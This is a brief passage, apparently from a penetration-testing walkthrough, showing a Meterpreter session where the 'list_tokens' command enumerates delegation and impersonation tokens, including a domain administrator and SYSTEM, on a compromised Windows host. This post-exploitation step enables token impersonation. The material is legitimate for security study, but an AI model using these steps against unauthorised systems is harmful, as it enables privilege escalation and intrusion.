 meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
FOX\administrator
FOX\WIN-H4LQMD38Q06$
FOX\WIN-JL59DKLUAMO$
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
雷神众测